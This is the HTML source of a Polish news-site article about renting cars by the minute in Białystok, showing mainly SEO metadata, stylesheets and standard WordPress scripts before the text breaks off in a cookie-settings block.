

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/
body_size: 26014
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Samochód na minuty w Białymstoku – wynajem krok po kroku</title>
	<meta name="description" content="Jedną z usług transportowych, jakie funkcjonują w Białymstoku, jest wynajem samochodów na minuty. Do korzystania z nich wystarczy smartfon i specjalna aplikacja, trzeba również mieć ważne prawo jazdy" />
	<link rel="canonical" href="https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Samochód na minuty w Białymstoku – wynajem krok po kroku" />
	<meta property="og:description" content="Jedną z usług transportowych, jakie funkcjonują w Białymstoku, jest wynajem samochodów na minuty. Do korzystania z nich wystarczy smartfon i specjalna aplikacja, trzeba również mieć ważne prawo jazdy" />
	<meta property="og:url" content="https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/" />
	<meta property="og:site_name" content="PrzyKawie.net | Serwis Informacyjny" />
	<meta property="article:published_time" content="2022-11-28T16:18:33+00:00" />
	<meta property="og:image" content="https://przykawie.net/wp-content/uploads/2022/11/eee3.png" />
	<meta property="og:image:width" content="662" />
	<meta property="og:image:height" content="346" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="visera" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/#article","isPartOf":{"@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/"},"author":{"name":"visera","@id":"https://przykawie.net/#/schema/person/39ccc9ba1edff47df3d3c02fcf2c3943"},"headline":"Samochód na minuty w Białymstoku – wynajem krok po kroku","datePublished":"2022-11-28T16:18:33+00:00","mainEntityOfPage":{"@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/"},"wordCount":367,"commentCount":0,"publisher":{"@id":"https://przykawie.net/#organization"},"image":{"@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/#primaryimage"},"thumbnailUrl":"https://przykawie.net/wp-content/uploads/2022/11/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku.png","keywords":["auto na minuty","Białystok","samochód","samochód na kilometry"],"articleSection":["Motoryzacja"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/#respond"]}]},{"@type":"WebPage","@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/","url":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/","name":"Samochód na minuty w Białymstoku – wynajem krok po kroku","isPartOf":{"@id":"https://przykawie.net/#website"},"primaryImageOfPage":{"@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/#primaryimage"},"image":{"@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/#primaryimage"},"thumbnailUrl":"https://przykawie.net/wp-content/uploads/2022/11/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku.png","datePublished":"2022-11-28T16:18:33+00:00","description":"Jedną z usług transportowych, jakie funkcjonują w Białymstoku, jest wynajem samochodów na minuty. Do korzystania z nich wystarczy smartfon i specjalna aplikacja, trzeba również mieć ważne prawo jazdy","breadcrumb":{"@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/#primaryimage","url":"https://przykawie.net/wp-content/uploads/2022/11/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku.png","contentUrl":"https://przykawie.net/wp-content/uploads/2022/11/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku.png","width":662,"height":346,"caption":"Samochód na minuty w Białymstoku – wynajem krok po kroku"},{"@type":"BreadcrumbList","@id":"https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://przykawie.net/"},{"@type":"ListItem","position":2,"name":"Samochód na minuty w Białymstoku – wynajem krok po kroku"}]},{"@type":"WebSite","@id":"https://przykawie.net/#website","url":"https://przykawie.net/","name":"PrzyKawie.net | Serwis Informacyjny","description":"PrzyKawie.net - to serwis informacyjny w którym odnajdziesz ciekawą bazę porad i artykułów","publisher":{"@id":"https://przykawie.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://przykawie.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://przykawie.net/#organization","name":"Visera","url":"https://przykawie.net/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/#/schema/logo/image/","url":"https://przykawie.net/wp-content/uploads/2020/10/logo22.png","contentUrl":"https://przykawie.net/wp-content/uploads/2020/10/logo22.png","width":300,"height":100,"caption":"Visera"},"image":{"@id":"https://przykawie.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://przykawie.net/#/schema/person/39ccc9ba1edff47df3d3c02fcf2c3943","name":"visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://przykawie.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"visera"},"sameAs":["http://przykawie.net"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Kanał z wpisami" href="https://przykawie.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Kanał z komentarzami" href="https://przykawie.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzyKawie.net |  Serwis Informacyjny &raquo; Samochód na minuty w Białymstoku – wynajem krok po kroku Kanał z komentarzami" href="https://przykawie.net/samochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku/feed/" />
<!-- przykawie.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="przyk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://przykawie.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='alith_embe_plugin_front_style-css' href='https://przykawie.net/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_theme_slug_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://przykawie.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-main-style-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-responsive-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-woocommerce-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-about-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/embe-about.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-dark-mode-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/dark-mode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://przykawie.net/wp-content/themes/embe/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.45' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Wpisz odnośnik:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.45' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://przykawie.net/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-alith_option-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C300%2C700%7CPoppins%3A400&#038;ver=1645019881' type='text/css' media='all' />
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://przykawie.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id